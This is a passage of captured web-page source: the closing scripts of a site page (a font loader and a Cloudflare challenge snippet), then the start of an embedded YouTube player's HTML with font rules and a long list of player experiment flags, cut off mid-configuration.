<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c382f03f9b7ddf0',t:'MTc2OTM0ODQzOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/WZMf5oDwsWo?rel=0&iv_load_policy=3
body_size: 46241
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="UOjSmyKzjorSiwwhHVoUYg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="iIk07_BpFdMMQkj-o_nQPw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="UOjSmyKzjorSiwwhHVoUYg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="iIk07_BpFdMMQkj-o_nQPw"><style nonce="iIk07_BpFdMMQkj-o_nQPw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="UOjSmyKzjorSiwwhHVoUYg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="UOjSmyKzjorSiwwhHVoUYg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"WB12af3FM_7Olu8P65vfUQ","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms